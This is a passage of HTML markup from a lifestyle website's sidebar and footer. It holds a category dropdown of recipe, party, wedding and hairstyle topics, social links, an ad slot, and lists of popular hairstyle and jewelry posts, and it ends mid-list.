	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-3321" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-3234" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Narrow%20Face%20Best%20Of%2015%20Inspirations%20Of%20Hairstyles%20Long%20Narrow%20Face-898726.png" href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" title="23 Best Hairstyle for Long Narrow Face"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" rel="bookmark" title="23 Best Hairstyle for Long Narrow Face">
											23 Best Hairstyle for Long Narrow Face										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20to%20Do%20Inspirational%2041%20Diy%20Cool%20Easy%20Hairstyles%20that%20Real%20People%20Can%20Actually-399223.png" href="https://coolandfantastic.com/cool-hairstyles-to-do/" title="20 Best Cool Hairstyles to Do"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cool-hairstyles-to-do/" rel="bookmark" title="20 Best Cool Hairstyles to Do">
											20 Best Cool Hairstyles to Do										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-4279" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
